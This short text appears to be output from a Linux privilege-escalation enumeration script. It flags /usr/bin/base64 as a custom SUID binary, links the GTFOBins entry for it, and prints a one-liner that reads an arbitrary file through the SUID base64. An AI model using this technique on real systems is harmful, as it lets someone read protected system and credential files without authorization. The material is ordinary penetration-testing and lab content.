 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/base64
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/base64 -~> https://gtfobins.github.io/gtfobins/base64/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Base64 ( /usr/bin/base64 )
LFILE=file_to_read
/usr/bin/base64 "$LFILE" | /usr/bin/base64 --decode